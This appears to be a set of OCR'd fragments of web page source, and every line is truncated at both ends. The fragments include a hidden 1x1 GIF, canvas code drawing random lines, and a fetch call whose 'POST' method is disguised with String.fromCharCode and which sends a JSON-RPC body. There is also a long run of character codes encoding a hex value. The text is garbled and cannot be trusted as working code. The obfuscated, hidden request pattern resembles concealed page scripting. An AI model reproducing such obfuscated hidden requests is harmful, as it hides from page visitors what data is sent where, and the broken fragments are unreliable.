
d3a4277ce7b67b9edd5e
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i